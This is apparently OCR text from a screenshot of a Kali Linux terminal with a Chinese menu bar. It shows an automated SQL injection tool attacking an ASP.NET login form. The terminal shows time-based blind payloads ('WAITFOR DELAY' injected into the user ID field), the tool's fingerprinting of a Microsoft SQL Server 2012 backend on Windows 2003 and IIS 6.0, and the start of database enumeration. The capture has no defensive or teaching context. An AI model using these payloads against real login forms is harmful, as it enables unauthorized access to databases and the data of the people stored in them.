 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
serID=asdsad'; WAITFOR DELAY '0:0:5'--&txtPassword=asdasd&dropLangu=zh-cn&ibtnSu
bmit.x=26&ibtnSubmit.y=9
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __LASTFOCUS=&__VIEWSTATE=/wEPDwULLTE1MTc3MDYyMTFkGAEFHl9fQ29udHJvbH
NSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQppYnRuU3VibWl07ylk+B4QkJ5oFXg2okKHUY3oXD0=&__VIE
WSTATEGENERATOR=CA0B0334&__EVENTTARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=/wEWB
gKM2aq3AQLT8dy8BQK1qbSRCwKJvvSzDQL7tvSpCwLE4sXRBv0eeHjHPy4KUOfVnfDkfF8dwLFY&txtU
serID=asdsad' WAITFOR DELAY '0:0:5'--&txtPassword=asdasd&dropLangu=zh-cn&ibtnSub
mit.x=26&ibtnSubmit.y=9
---
[17:00:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[17:00:32] [INFO] fetching database names
[17:00:32] [INFO] fetching number of databases
[17:00:32] [INFO] resumed: 7
[17:00:32] [INFO] resumed: DB2
[17:00:32] [INFO] resuming partial value: mas
[17:00:32] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..